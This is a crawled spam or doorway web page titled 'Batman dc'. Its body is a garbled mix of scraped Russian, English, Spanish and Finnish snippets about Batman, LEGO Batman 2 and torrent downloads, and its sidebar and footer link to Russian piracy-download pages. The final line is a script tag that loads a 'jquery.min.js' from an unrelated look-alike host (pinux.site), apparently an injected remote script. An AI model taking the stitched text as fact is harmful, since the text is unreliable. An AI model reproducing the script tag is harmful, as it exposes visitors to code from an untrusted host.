

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-batman-dc.html
body_size: 3252
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Batman dc - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Batman dc</h2>
                            </header>
                            <p>Batman. Бэтмен. DC Comics. Play all. 10:51. Play next; Play now; БЭТМЕН ПРИКОНЧИЛ СЕБЯ? DC COMICS. - Duration: 10 minutes. DheroesC. 26,345. Sign in now to see your channels and recommendations! Sign in. Watch Queue Queue. Скачать игру LEGO Batman 2: DC Super Heroes (2012) PC RePack by Fenixx через торрент руторг бесплатно на компьютер. Бэтмен и Робин возвращаются в игре LEGO ® Batman: DC Super Heroes для мобильных устройств. В этом. Бэтмен (англ. Batman), изначально Бэт-мен (англ. Bat-man «Человек — летучая мышь») — вымышленный. Скачать LEGO Batman 2: DC Super Heroes (2012) PC RePack by Fenixx для PC торрентом бесплатно последняя версия. Ночной мститель в маске летучей мыши. Став в детстве свидетелем убийства своих родителей. Скачать LEGO Batman 2 DC Super Heroes через торрент на компьютер и установить «ЛЕГО Бэтмен 2 - Супергерои». 
DCComics.com: Welcome to the Official Site for DC. DC is home to the World's Greatest Super Heroes,” including SUPERMAN, BATMAN, WONDER WOMAN, GREEN LANTERN Gameplay. Lego Batman 2: DC Super Heroes features an open world setting, where full exploration of Gotham City is granted. The game's gameplay is similar Read Batman. Paying homage to the Super Hero’s 80-year publishing history, DC will present two commemorative books: including the landmark collector’s. Batman is a superhero appearing in American comic books published by DC Comics. The character was created by artist Bob Kane and writer Bill Finger, and first. Batman is the superhero protector of Gotham City, a man dressed like a bat who fights against evil and strikes terror into the hearts of criminals everywhere. 
Lego Batman 2: DC Super Heroes es un videojuego de Lego y DC comics estrenado en junio de 2012, y es la secuela de Lego Batman: El Videojuego (2008). Batman (conocido inicialmente como The Bat-Man) es un personaje creado por los estadounidenses Bob Kane y Bill Finger, 4 y propiedad de DC Comics. Watch episodes of Batman Unlimited Kapow! Gotham is plagued by crimes by the villain squad, the Animilitia, so Batman swings into action to investigate. Batman eli Lepakkomies on yhdysvaltalaisen DC Comics-sarjakuvakustantamon julkaisemissa sarjakuvissa esiintyv fiktiivinen supersankari. Piirt j Bob Kanen. 
Batman's nude scenes have stunned comic readers, but with the nudity edited for digital release, how mature is DC Black Label, really. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-hirurgiya-kniga-skachat-besplatno.html">Хирургия книга скачать бесплатно</a></li>
                                <li><a href="xd4prs-skachat-film-kryuchok-dlya-pirani-cherez-torrent.html">Скачать фильм крючок для пираньи через торрент</a></li>
                                <li><a href="xd4prs-skachat-artur-rudenko-padal-belyy-sneg-rington.html">Скачать артур руденко падал белый снег рингтон</a></li>
                                <li><a href="xd4prs-kniga-po-parikmaherskomu-delu-chitat-onlayn.html">Книга по парикмахерскому делу читать онлайн</a></li>
                                <li><a href="xd4prs-skachat-skin-devushki-fermera.html">Скачать скин девушки фермера</a></li>
                                <li><a href="xd4prs-skachat-prikolnuyu-pesnyu-pro-novyy-god.html">Скачать прикольную песню про новый год</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-hd-filmy-3d-skachat-torrent.html">Hd фильмы 3d скачать торрент</a></li>
                                            <li><a href="xd4prs-sergey-dubrovin-moi-lyubimye-druzya-akkordy.html">Сергей дубровин мои любимые друзья аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-vse-chasti-igry-star-wars-battlefront.html">Все части игры star wars battlefront</a></li>
                                            <li><a href="xd4prs-solfedzhio-1-klass-frolova-gdz.html">Сольфеджио 1 класс фролова гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-pesnya-lendo-kalendo-skachat-besplatno.html">Песня лендо календо скачать бесплатно</a></li>
                                            <li><a href="xd4prs-magazin-imperiya-mody.html">Магазин империя моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-gost-2177-99-iso-3405-88.html">Гост 2177 99 исо 3405 88</a></li>
                                            <li><a href="xd4prs-skachat-knigi-ketrin-koulter-besplatno-fb2.html">Скачать книги кэтрин коултер бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
